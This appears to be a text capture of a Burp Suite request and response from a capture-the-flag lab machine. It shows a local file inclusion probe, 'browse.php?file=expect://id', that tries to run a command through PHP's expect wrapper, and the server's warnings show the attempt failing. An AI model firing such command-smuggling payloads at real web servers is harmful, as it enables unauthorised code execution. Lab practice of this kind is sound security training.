 Request
Raw Params Headers Hex
GET /browse.php?file=expect://id HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Date: Sat, 04 Jan 2020 18:26:21 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 785
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  include(): Unable to find the wrapper &quot;expect&quot; -
did you forget to enable it when you configured PHP? in
<b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  include(): Unable to find the wrapper &quot;expect&quot; -
did you forget to enable it when you configured PHP? in
<b>/usr/local/www/apache24/data/browse.php</b> on line <b>2</b><br />
<br />